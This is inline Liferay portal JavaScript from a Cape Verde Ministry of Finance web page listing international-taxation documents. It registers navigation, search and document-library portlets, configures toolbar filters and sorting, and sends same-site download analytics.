(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860",
"searchActionURL":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchRepositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchFolderId\x3d741860\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,
"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P","disabled":false,"creationMenu":null,"id":"wuvq","element":"#wuvq","showFiltersDoneButton":false,"totalItems":6,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId":"741860","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchFolderId":"741860","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_showSearchInfo":"true",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId":"54571","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchRepositoryId":"54571","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("wuvq",new Component.default(context,
"#wuvq"),destroyConfig);else Liferay.component("wuvq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wuvq",new Component.default(context,"#wuvq"),destroyConfig);else Liferay.component("wuvq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_submitForm(curParam,cur){var form=AUI.$(document.rejo__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId":["741860"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle":["descriptive"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
